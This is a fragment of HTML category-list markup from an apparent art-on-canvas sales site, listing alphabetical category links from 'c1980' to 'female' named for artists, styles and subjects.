	<li class="cat-item cat-item-1186"><a href="https://originalartoncanvas.org/category/c1980/" >c1980</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://originalartoncanvas.org/category/c19th/" >c19th</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://originalartoncanvas.org/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://originalartoncanvas.org/category/cactus/" >cactus</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://originalartoncanvas.org/category/cafe/" >cafe</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://originalartoncanvas.org/category/caine/" >caine</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://originalartoncanvas.org/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://originalartoncanvas.org/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-8056"><a href="https://originalartoncanvas.org/category/calla/" >calla</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://originalartoncanvas.org/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://originalartoncanvas.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://originalartoncanvas.org/category/canal/" >canal</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://originalartoncanvas.org/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://originalartoncanvas.org/category/cantrell/" >cantrell</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://originalartoncanvas.org/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://originalartoncanvas.org/category/canvases/" >canvases</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://originalartoncanvas.org/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://originalartoncanvas.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://originalartoncanvas.org/category/captures/" >captures</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://originalartoncanvas.org/category/capturing/" >capturing</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://originalartoncanvas.org/category/caravaggio/" >caravaggio</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://originalartoncanvas.org/category/caricaturist/" >caricaturist</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://originalartoncanvas.org/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://originalartoncanvas.org/category/carle/" >carle</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://originalartoncanvas.org/category/carlile/" >carlile</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://originalartoncanvas.org/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://originalartoncanvas.org/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://originalartoncanvas.org/category/carmel/" >carmel</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://originalartoncanvas.org/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://originalartoncanvas.org/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://originalartoncanvas.org/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://originalartoncanvas.org/category/carolus/" >carolus</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://originalartoncanvas.org/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-8047"><a href="https://originalartoncanvas.org/category/catdaddydollars/" >catdaddydollars</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://originalartoncanvas.org/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://originalartoncanvas.org/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://originalartoncanvas.org/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://originalartoncanvas.org/category/cesare/" >cesare</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://originalartoncanvas.org/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://originalartoncanvas.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-8479"><a href="https://originalartoncanvas.org/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://originalartoncanvas.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://originalartoncanvas.org/category/chet/" >chet</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://originalartoncanvas.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://originalartoncanvas.org/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://originalartoncanvas.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://originalartoncanvas.org/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://originalartoncanvas.org/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://originalartoncanvas.org/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://originalartoncanvas.org/category/chroma/" >chroma</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://originalartoncanvas.org/category/chromatic/" >chromatic</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://originalartoncanvas.org/category/chrysanthemums/" >chrysanthemums</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://originalartoncanvas.org/category/cignani/" >cignani</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://originalartoncanvas.org/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://originalartoncanvas.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://originalartoncanvas.org/category/cityscape/" >cityscape</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://originalartoncanvas.org/category/cityscapes/" >cityscapes</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://originalartoncanvas.org/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://originalartoncanvas.org/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://originalartoncanvas.org/category/clee/" >clee</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://originalartoncanvas.org/category/clementine/" >clementine</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://originalartoncanvas.org/category/cleon/" >cleon</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://originalartoncanvas.org/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://originalartoncanvas.org/category/clifford/" >clifford</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://originalartoncanvas.org/category/cloned/" >cloned</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://originalartoncanvas.org/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://originalartoncanvas.org/category/clouds/" >clouds</a>
</li>
	<li class="cat-item cat-item-8258"><a href="https://originalartoncanvas.org/category/clownfish/" >clownfish</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://originalartoncanvas.org/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://originalartoncanvas.org/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-8635"><a href="https://originalartoncanvas.org/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://originalartoncanvas.org/category/coccolino/" >coccolino</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://originalartoncanvas.org/category/cock/" >cock</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://originalartoncanvas.org/category/cocktails/" >cocktails</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://originalartoncanvas.org/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://originalartoncanvas.org/category/colette/" >colette</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://originalartoncanvas.org/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://originalartoncanvas.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://originalartoncanvas.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-8131"><a href="https://originalartoncanvas.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://originalartoncanvas.org/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://originalartoncanvas.org/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://originalartoncanvas.org/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://originalartoncanvas.org/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://originalartoncanvas.org/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://originalartoncanvas.org/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://originalartoncanvas.org/category/comtemporary/" >comtemporary</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://originalartoncanvas.org/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://originalartoncanvas.org/category/conjure/" >conjure</a>
</li>
	<li class="cat-item cat-item-8707"><a href="https://originalartoncanvas.org/category/conneaut/" >conneaut</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://originalartoncanvas.org/category/connected/" >connected</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://originalartoncanvas.org/category/connors/" >connors</a>
</li>
	<li class="cat-item cat-item-8330"><a href="https://originalartoncanvas.org/category/consecrated/" >consecrated</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://originalartoncanvas.org/category/conservator/" >conservator</a>
</li>
	<li class="cat-item cat-item-8803"><a href="https://originalartoncanvas.org/category/conservators/" >conservators</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://originalartoncanvas.org/category/constancia/" >constancia</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://originalartoncanvas.org/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://originalartoncanvas.org/category/contemporaryart/" >contemporaryart</a>
</li>
	<li class="cat-item cat-item-7139"><a href="https://originalartoncanvas.org/category/content/" >content</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://originalartoncanvas.org/category/contextual/" >contextual</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://originalartoncanvas.org/category/cope2/" >cope2</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://originalartoncanvas.org/category/copyright/" >copyright</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://originalartoncanvas.org/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://originalartoncanvas.org/category/corbellic/" >corbellic</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://originalartoncanvas.org/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-8227"><a href="https://originalartoncanvas.org/category/cosmos/" >cosmos</a>
</li>
	<li class="cat-item cat-item-8772"><a href="https://originalartoncanvas.org/category/couldnt/" >couldn&#039;t</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://originalartoncanvas.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-8289"><a href="https://originalartoncanvas.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://originalartoncanvas.org/category/courbet/" >courbet</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://originalartoncanvas.org/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-7940"><a href="https://originalartoncanvas.org/category/craftico/" >craftico</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://originalartoncanvas.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://originalartoncanvas.org/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://originalartoncanvas.org/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-7949"><a href="https://originalartoncanvas.org/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-8929"><a href="https://originalartoncanvas.org/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-7991"><a href="https://originalartoncanvas.org/category/crowell/" >crowell</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://originalartoncanvas.org/category/crows/" >crows</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://originalartoncanvas.org/category/crucifition/" >crucifition</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://originalartoncanvas.org/category/csaba/" >csaba</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://originalartoncanvas.org/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://originalartoncanvas.org/category/cubist/" >cubist</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://originalartoncanvas.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://originalartoncanvas.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://originalartoncanvas.org/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://originalartoncanvas.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://originalartoncanvas.org/category/cutie/" >cutie</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://originalartoncanvas.org/category/cyrus/" >cyrus</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://originalartoncanvas.org/category/dalessandro/" >d&#039;alessandro</a>
</li>
	<li class="cat-item cat-item-8034"><a href="https://originalartoncanvas.org/category/damore/" >d&#039;amore</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://originalartoncanvas.org/category/dangelo/" >d&#039;angelo</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://originalartoncanvas.org/category/daisies/" >daisies</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://originalartoncanvas.org/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://originalartoncanvas.org/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://originalartoncanvas.org/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://originalartoncanvas.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-8856"><a href="https://originalartoncanvas.org/category/dancers/" >dancers</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://originalartoncanvas.org/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://originalartoncanvas.org/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://originalartoncanvas.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://originalartoncanvas.org/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://originalartoncanvas.org/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://originalartoncanvas.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://originalartoncanvas.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-8459"><a href="https://originalartoncanvas.org/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://originalartoncanvas.org/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://originalartoncanvas.org/category/decluttering/" >decluttering</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://originalartoncanvas.org/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://originalartoncanvas.org/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://originalartoncanvas.org/category/dedrick/" >dedrick</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://originalartoncanvas.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://originalartoncanvas.org/category/defy/" >defy</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://originalartoncanvas.org/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-7032"><a href="https://originalartoncanvas.org/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://originalartoncanvas.org/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://originalartoncanvas.org/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://originalartoncanvas.org/category/denver-lily/" >denver-lily</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://originalartoncanvas.org/category/depression-era/" >depression-era</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://originalartoncanvas.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://originalartoncanvas.org/category/detreville/" >detreville</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://originalartoncanvas.org/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://originalartoncanvas.org/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://originalartoncanvas.org/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://originalartoncanvas.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://originalartoncanvas.org/category/digant/" >digant</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://originalartoncanvas.org/category/digby/" >digby</a>
</li>
	<li class="cat-item cat-item-7529"><a href="https://originalartoncanvas.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://originalartoncanvas.org/category/dion/" >dion</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://originalartoncanvas.org/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://originalartoncanvas.org/category/dismaland/" >dismaland</a>
</li>
	<li class="cat-item cat-item-8688"><a href="https://originalartoncanvas.org/category/distant/" >distant</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://originalartoncanvas.org/category/dmitri/" >dmitri</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://originalartoncanvas.org/category/dodds/" >dodds</a>
</li>
	<li class="cat-item cat-item-7953"><a href="https://originalartoncanvas.org/category/doges/" >doges</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://originalartoncanvas.org/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://originalartoncanvas.org/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://originalartoncanvas.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-7793"><a href="https://originalartoncanvas.org/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://originalartoncanvas.org/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://originalartoncanvas.org/category/dominguez/" >dominguez</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://originalartoncanvas.org/category/dominic/" >dominic</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://originalartoncanvas.org/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://originalartoncanvas.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://originalartoncanvas.org/category/dong/" >dong</a>
</li>
	<li class="cat-item cat-item-8782"><a href="https://originalartoncanvas.org/category/doni/" >doni</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://originalartoncanvas.org/category/dooley/" >dooley</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://originalartoncanvas.org/category/doolittle/" >doolittle</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://originalartoncanvas.org/category/dopp/" >dopp</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://originalartoncanvas.org/category/dorian/" >dorian</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://originalartoncanvas.org/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://originalartoncanvas.org/category/dorit/" >dorit</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://originalartoncanvas.org/category/doublemint/" >doublemint</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://originalartoncanvas.org/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://originalartoncanvas.org/category/doze/" >doze</a>
</li>
	<li class="cat-item cat-item-8730"><a href="https://originalartoncanvas.org/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-6806"><a href="https://originalartoncanvas.org/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://originalartoncanvas.org/category/drinks/" >drinks</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://originalartoncanvas.org/category/drogon/" >drogon</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://originalartoncanvas.org/category/duex/" >duex</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://originalartoncanvas.org/category/duggan/" >duggan</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://originalartoncanvas.org/category/duggar/" >duggar</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://originalartoncanvas.org/category/dunlap/" >dunlap</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://originalartoncanvas.org/category/durant/" >durant</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://originalartoncanvas.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://originalartoncanvas.org/category/dyck/" >dyck</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://originalartoncanvas.org/category/e374/" >e374</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://originalartoncanvas.org/category/e379/" >e379</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://originalartoncanvas.org/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://originalartoncanvas.org/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://originalartoncanvas.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://originalartoncanvas.org/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://originalartoncanvas.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://originalartoncanvas.org/category/ebrin/" >ebrin</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://originalartoncanvas.org/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://originalartoncanvas.org/category/edgardo/" >edgardo</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://originalartoncanvas.org/category/edith/" >edith</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://originalartoncanvas.org/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://originalartoncanvas.org/category/eduardo/" >eduardo</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://originalartoncanvas.org/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://originalartoncanvas.org/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://originalartoncanvas.org/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://originalartoncanvas.org/category/eelus/" >eelus</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://originalartoncanvas.org/category/eisenschrubber/" >eisenschrubber</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://originalartoncanvas.org/category/elaine/" >elaine</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://originalartoncanvas.org/category/elder/" >elder</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://originalartoncanvas.org/category/eldridge/" >eldridge</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://originalartoncanvas.org/category/elena/" >elena</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://originalartoncanvas.org/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://originalartoncanvas.org/category/ellen/" >ellen</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://originalartoncanvas.org/category/elmyr/" >elmyr</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://originalartoncanvas.org/category/elvgren/" >elvgren</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://originalartoncanvas.org/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://originalartoncanvas.org/category/embellish/" >embellish</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://originalartoncanvas.org/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-8345"><a href="https://originalartoncanvas.org/category/emilia/" >emilia</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://originalartoncanvas.org/category/emiliya/" >emiliya</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://originalartoncanvas.org/category/empie/" >empie</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://originalartoncanvas.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://originalartoncanvas.org/category/enrico/" >enrico</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://originalartoncanvas.org/category/entanglment/" >entanglment</a>
</li>
	<li class="cat-item cat-item-7999"><a href="https://originalartoncanvas.org/category/entropy/" >entropy</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://originalartoncanvas.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://originalartoncanvas.org/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://originalartoncanvas.org/category/erotic/" >erotic</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://originalartoncanvas.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://originalartoncanvas.org/category/esteban/" >esteban</a>
</li>
	<li class="cat-item cat-item-7318"><a href="https://originalartoncanvas.org/category/estemme/" >estemme</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://originalartoncanvas.org/category/esther/" >esther</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://originalartoncanvas.org/category/ethel/" >ethel</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://originalartoncanvas.org/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://originalartoncanvas.org/category/eucalyptus/" >eucalyptus</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://originalartoncanvas.org/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://originalartoncanvas.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://originalartoncanvas.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://originalartoncanvas.org/category/everday/" >everday</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://originalartoncanvas.org/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-8099"><a href="https://originalartoncanvas.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://originalartoncanvas.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://originalartoncanvas.org/category/expression/" >expression</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://originalartoncanvas.org/category/expressionism/" >expressionism</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://originalartoncanvas.org/category/expressionist/" >expressionist</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://originalartoncanvas.org/category/extinct/" >extinct</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://originalartoncanvas.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-8822"><a href="https://originalartoncanvas.org/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://originalartoncanvas.org/category/fabian/" >fabian</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://originalartoncanvas.org/category/fabio/" >fabio</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://originalartoncanvas.org/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://originalartoncanvas.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://originalartoncanvas.org/category/faguet/" >faguet</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://originalartoncanvas.org/category/faint/" >faint</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://originalartoncanvas.org/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-7561"><a href="https://originalartoncanvas.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://originalartoncanvas.org/category/fanny/" >fanny</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://originalartoncanvas.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://originalartoncanvas.org/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://originalartoncanvas.org/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://originalartoncanvas.org/category/fauvism/" >fauvism</a>
</li>
	<li class="cat-item cat-item-8680"><a href="https://originalartoncanvas.org/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://originalartoncanvas.org/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://originalartoncanvas.org/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://originalartoncanvas.org/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://originalartoncanvas.org/category/felice/" >felice</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://originalartoncanvas.org/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://originalartoncanvas.org/category/female/" >female</a>
</li>
